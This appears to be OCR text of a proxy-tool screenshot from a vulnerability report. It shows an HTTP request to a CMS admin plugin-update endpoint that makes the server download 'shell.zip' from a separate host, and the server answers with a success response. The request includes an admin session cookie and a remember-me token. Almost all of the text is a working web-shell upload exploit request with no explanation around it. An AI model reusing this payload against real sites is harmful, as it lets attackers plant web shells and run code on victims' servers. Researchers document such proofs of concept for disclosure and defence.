 请求
美化 Raw Hex \n
1 POST /index.php/admins/Plugins/update.html HTTP/1.1
2 Host: localhost:8789
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 94
10 Origin: http://localhost:8789
11 Connection: close
12 Referer: http://localhost:8789/index.php/admins/Plugins/index.html
13 Cookie: remember-me=YWRtaW46MTcxMTg3ODUwNjczNDoyYzhkZmFhY2MyMDZkNjU0MWE3YTAzNDIzMGFkODAzNw; PHPSESSID=
ncatg0pb9rbfa96kecdlejl0m2
14
15 action=prepare-download&filepath=webapi&download_url=http%3A%2F%2F127.0.0.1%3A8000%2Fshell.zip
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Mon, 25 Mar 2024 13:13:53 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Set-Cookie: PHPSESSID=ncatg0pb9rbfa96kecdlejl0m2; expires=Mon, 25-Mar-2024 14:13:53 GMT; Max
path=/
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 23
11
12 {"code":0,"size":"191"}